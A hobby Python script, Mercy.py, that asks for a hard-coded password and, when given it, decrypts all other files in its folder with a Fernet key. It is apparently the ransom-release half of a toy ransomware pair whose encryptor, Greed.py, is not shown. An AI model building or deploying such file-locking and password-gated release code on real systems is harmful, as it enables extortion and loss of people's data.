 Programs > Projects > For-Fun > Mercy.py > ...
1 #import our ish to do ish
2 import os
3 from cryptography.fernet import Fernet
4
5 #looking for le files
6 files = []
7
8 #make sure we only get the files we want
9 for file in os.listdir():
10     if file == "Greed.py" or file == "magicword.key" or file == "Mercy.py":
11         continue
12     if os.path.isfile(file):
13         files.append(file)
14
15 #get key for decryption
16 with open("magicword.key", "rb") as key:
17     secretkey = key.read()
18
19 #secret phrase, the password, to get the boi to give the ish back all decrypted and the like
20 secretphrase = "ijustworkhere"
21
22 user_phrase = input("What's the password?\n")
23
24 if user_phrase == secretphrase:
25
26 #take files, decrypt them and stuff them into a bag- I mean file
27     for file in files:
28         with open(file, "rb") as thefile:
29             contents = thefile.read()
30         contents_decrypted = Fernet(secretkey).decrypt(contents)
31         with open(file, "wb") as thefile:
32             thefile.write(contents_decrypted)
33
34     print("Very good, here are the bois. Have a wonderful day")
35 else:
36     print("hehe, nope! You can try again though, because I'm nice like that")